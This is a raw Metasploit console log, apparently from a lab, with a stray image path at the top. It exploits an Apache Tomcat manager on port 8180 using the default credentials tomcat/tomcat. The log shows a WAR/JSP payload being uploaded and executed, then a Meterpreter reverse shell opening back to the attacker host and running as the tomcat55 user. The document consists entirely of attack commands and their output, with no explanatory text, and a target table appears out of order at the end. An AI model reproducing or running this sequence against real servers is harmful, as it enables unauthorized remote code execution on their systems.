 msf5 > use exploit/multi/http/tomcat_mgr_deploy
msf5 exploit(multi/http/tomcat_mgr_deploy) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf5 exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf5 exploit(multi/http/tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6263 bytes as 16HabXRLksDZnvLT7.war ...
[*] Executing /16HabXRLksDZnvLT7/5Wzdcm8ZyV.jsp...
[*] Undeploying 16HabXRLksDZnvLT7 ...
[*] Sending stage (53906 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.6:48027) at 2020-
03-23 17:30:25 +0000
meterpreter > getuid
Server username: tomcat55
meterpreter >
Exploit target:
Id Name
0 Automatic